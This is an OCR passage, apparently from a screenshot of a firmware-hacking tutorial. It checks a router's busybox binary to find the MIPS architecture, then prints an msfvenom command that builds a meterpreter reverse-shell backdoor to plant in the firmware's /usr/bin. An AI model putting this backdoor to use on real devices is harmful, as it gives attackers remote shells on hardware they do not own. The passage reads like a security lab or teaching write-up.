
checking the device specs..).
file bin/busybox

bin/busybox: ELF 32-bit MSB executable, MIPS, MI
PS32 rel2 version 1 (SYSV), dynamically linked, 
interpreter /lib/ld-uClibc.so.0, corrupted secti
on header size

Now we know that we need to make the backdoor to work
for MIPS architecture. For this case, lets use msfvenom
to create the executable to “/usr/bin/” – directory in the
rootfs of the firmware.
/msfvenom -p linux/mipsbe/meterpreter/reverse_tc
p LHOST=10.0.0.8 LPORT=4444 -f elf > mprevshells
taged